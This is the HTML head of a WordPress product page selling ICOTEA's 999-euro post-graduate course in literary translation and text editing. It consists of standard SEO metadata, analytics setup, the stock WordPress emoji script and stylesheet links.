

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing
body_size: 56250
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/master-in-traduzione-letteraria-ed-editing-dei-testi-1500-ore-60-cfu" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/master-in-traduzione-letteraria-ed-editing-dei-testi-1500-ore-60-cfu" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Post-graduate course in Literary translation and texts editing - ICOTEA</title>
	<meta name="description" content="Post-graduate course in Literary translation and texts editing, course in Literary translation and texts editing" />
	<link rel="canonical" href="https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Post Graduate Course in Literary Translation and Text Editing" />
	<meta property="og:description" content="Post-graduate course in Literary translation and texts editing, course in Literary translation and texts editing" />
	<meta property="og:url" content="https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta property="article:modified_time" content="2024-02-26T10:05:37+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2021/07/Master-traduzione-letteraria-ed-editing-dei-testi.jpg" />
	<meta property="og:image:width" content="766" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="999,00&euro;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing","url":"https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing","name":"Post-graduate course in Literary translation and texts editing - ICOTEA","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing#primaryimage"},"image":{"@id":"https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/07/Master-traduzione-letteraria-ed-editing-dei-testi.jpg","description":"Post-graduate course in Literary translation and texts editing, course in Literary translation and texts editing","breadcrumb":{"@id":"https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/07/Master-traduzione-letteraria-ed-editing-dei-testi.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/07/Master-traduzione-letteraria-ed-editing-dei-testi.jpg","width":766,"height":431},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://www.icotea.it/en/shop"},{"@type":"ListItem","position":3,"name":"Post Graduate Course in Literary Translation and Text Editing"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="999.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='eael-25519-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.css?ver=1708945537' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-25519-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
